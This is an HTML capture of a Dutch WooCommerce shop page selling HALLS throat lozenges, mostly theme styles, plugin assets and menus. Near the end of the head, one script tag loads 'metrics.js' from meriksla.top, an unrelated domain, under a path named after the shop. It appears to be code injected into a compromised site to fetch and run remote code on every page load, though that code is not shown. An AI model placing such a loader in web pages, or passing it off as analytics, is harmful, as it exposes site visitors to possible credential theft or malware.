

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/halls-rolletje-keelsnoepjes-blauw/
body_size: 17583
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='883';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>HALLS rolletje keelsnoepjes blauw | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; HALLS rolletje keelsnoepjes blauw reacties feed" href="https://www.degrieksewinkel.nl/product/halls-rolletje-keelsnoepjes-blauw/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/883"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/halls-rolletje-keelsnoepjes-blauw/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=883'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fhalls-rolletje-keelsnoepjes-blauw%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fhalls-rolletje-keelsnoepjes-blauw%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17609690428124.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://meriksla.top/degrieksewinkel/metrics.js" id="custom-1760969035085-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-883 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
